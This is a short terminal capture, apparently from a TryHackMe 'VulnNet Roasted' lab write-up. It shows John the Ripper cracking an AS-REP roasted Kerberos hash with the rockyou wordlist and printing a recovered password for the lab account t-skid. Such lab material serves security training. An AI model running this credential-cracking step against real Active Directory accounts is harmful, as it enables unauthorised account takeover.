 root@kali:~/tryhackme/VulnNet_Roasted# john --format=krb5asrep --wordlist=/usr/share/wordlists/rockyou.txt asreproasting
_hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX
2 8x])
Press 'q' or Ctrl-C to abort, almost any other key for status
tj072889*        ($krb5asrep$23$t-skid@VULNNET-RST)
1g 0:00:00:12 DONE (2022-08-12 13:43) 0.08045g/s 255706p/s 255706c/s 255706C/s tj080790..tj071190
Use the "--show" option to display all of the cracked passwords reliably
Session completed